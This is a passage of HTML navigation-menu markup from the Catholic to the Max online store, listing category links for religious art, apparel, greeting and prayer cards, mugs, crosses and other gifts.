                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
